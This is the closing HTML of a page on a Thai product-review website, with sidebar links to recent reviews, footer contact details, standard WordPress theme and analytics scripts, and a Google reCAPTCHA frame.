.td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ติดตามเราผ่านทางช่องทางอื่นๆ</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,864</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/thanopdotcom"  target="_blank" >LIKE</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/thanopdotcom"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">15,600</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/thanopdotcom"  target="_blank" >Subscribe</a></span></div></div></div></div>
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>10 บทความล่าสุด</span></h4>
		<ul>
											<li>
					<a href="https://www.thanop.com/smart-air-blast-and-blast-mini-review/">รู้จักเครื่องฟอกอากาศขนาดใหญ่ที่จริงใจ Smart Air รุ่น Blast และ Blast Mini เสียงเงียบ ค่า CADR สูง มอก. รับรอง</a>
									</li>
											<li>
					<a href="https://www.thanop.com/makoto-superior-review/">เก้าอี้นวดไฟฟ้า MAKOTO SUPERIOR นวดครบ ฟังก์ชันจัดเต็ม ครบจบสำหรับคนงบน้อย</a>
									</li>
											<li>
					<a href="https://www.thanop.com/what-is-iui-fertility-treatment-by-bcc/">การทำ IUI คืออะไร ? วิธีทำ IUI สำหรับผู้มีบุตรยากให้สำเร็จ พร้อมแนะนำขั้นตอนโดย BCC</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-features-for-hrm-software-to-record-working-times/">7 ฟีเจอร์ที่ โปรแกรม HR กับการลงเวลาทำงานพนักงาน ควรมี</a>
									</li>
											<li>
					<a href="https://www.thanop.com/louis-vuitton-recommended-fashion-jewelry/">แนะนำ 10 เครื่องประดับจิวเวลรี่ จาก Louis Vuitton เพื่อเป็นของขวัญแก่คนพิเศษ ในวันพิเศษ</a>
									</li>
											<li>
					<a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/">ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-viva-ei-3501c-review/">เก้าอี้นวดไฟฟ้า RESTER VIVA ทรงมินิมอล ฟังก์ชันครบ จบทุกไลฟ์สไตล์</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-gaming-items-for-gamers/">5 ไอเท็มเด็ดบนโต๊ะคอมพิวเตอร์ ที่ชาวเกมเมอร์ต้องไม่พลาด</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-ceo-ai-ec-628x9-review/">เก้าอี้นวดไฟฟ้า RESTER CEO AI EC-628X9 ขั้นสุดของการนวด 4 มิติ มี AI วิเคราะห์การนวด สั่งงานผ่าน App</a>
									</li>
											<li>
					<a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/">Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง</a>
									</li>
					</ul>

		</aside><aside id="search-6" class="td_block_template_1 widget search-6 widget_search"><h4 class="block-title"><span>ค้นหาเนื้อหาภายในเว็บไซต์</span></h4><form method="get" class="td-search-form-widget" action="https://www.thanop.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.thanop.com/"><img class="td-retina-data" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo.png" data-retina="https://www.thanop.com/wp-content/uploads/2016/08/thanop-logo-retina-544x88.png" alt="Thanop.com Logo" title="Thanop.com Logo"  width="268" height="43" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ Thanop.com ไม่อนุญาตให้นำเอาเนื้อหาบทความ หรือ ส่วนใดส่วนหนึ่งของรีวิว บทความ รูปภาพ หรือแม้แต่เนื้อหาใดๆ ที่ปรากฏ อยู่บนเว็บไซต์ ไปใช้ ในทุกกรณี โดยไม่ได้รับอนุญาต จากผู้ดูแลเว็บไซต์ หากต้องการใช้ กรุณาขออนุญาตผ่านทางอีเมล ช่องทางเดียวเท่านั้น

<br /><br />

<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yvwAVN9SDtEgKLoY56jlUVQkLBWLKws3heLSsfNysAY0uC0AWavrLzOXG17B"></script></span>

<br />

    <!-- Unitus X -->
    <script type="text/javascript">
     var ssProtocol=(("https:"==document.location.protocol)? "https":"http");
     var ssPage="l="+escape(window.location)+((document.referrer)? "&r="+escape(document.referrer):"");
     document.write("<scr"+"ipt src='"+ssProtocol+"://smart.synergy-e.com/tracker/trk.php?"
     +ssPage+"' type='text/javascript'><\/scr"+"ipt>");
    </script>
    <noscript><img src="https://smart.synergy-e.com/tracker/trk.php" style="border:0" alt="" /></noscript>
    <!-- End Unitus X --><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:thanop@thanop.com">thanop@thanop.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเราได้ที่</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-thanop-footer-menu-container"><ul id="menu-thanop-footer-menu" class="td-subfooter-menu"><li id="menu-item-3893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3893"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา (About Us)</a></li>
<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4092"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา (Contact Us)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2006-2020 Thanop.com All rights reserved. (thanop@thanop.com)                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696e15d84c004
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-aj-search-results{display:none}.entry-content p{line-height:1.9em}.entry-content td{line-height:1.9em;padding:5px 10px 5px 10px}.thanopdotcom-in-article-button{display:inline-block;padding:12px 36px;border:0;border-radius:6px;font-weight:bold;letter-spacing:.0600em;text-transform:uppercase;background:#0086c9;color:#ffffff;text-decoration:none}.td-post-content h2{border-left:8px solid #414141;background-color:#ececec;padding:10px 15px;margin-bottom:20px;clear:left}.td-post-content h3{border-left:4px solid #f7931e;padding:5px 10px;clear:left}.td-post-content h4{font-weight:bold;color:#333333;padding:2px;clear:left}</style>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.thanop.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thanop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thanop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png\' alt="thanop-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L9UDwL75MqJkAjlVB_tIVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768822239306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>